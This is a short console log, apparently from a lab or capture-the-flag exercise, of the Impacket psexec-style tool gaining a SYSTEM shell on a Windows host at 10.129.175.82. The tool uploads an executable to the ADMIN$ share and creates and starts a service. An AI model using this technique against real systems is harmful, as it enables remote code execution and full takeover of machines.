 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.175.82.....
[*] Found writable share ADMIN$
[*] Uploading file avOWoCEN.exe
[*] Opening SVCManager on 10.129.175.82.....
[*] Creating service khyg on 10.129.175.82.....
[*] Starting service khyg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system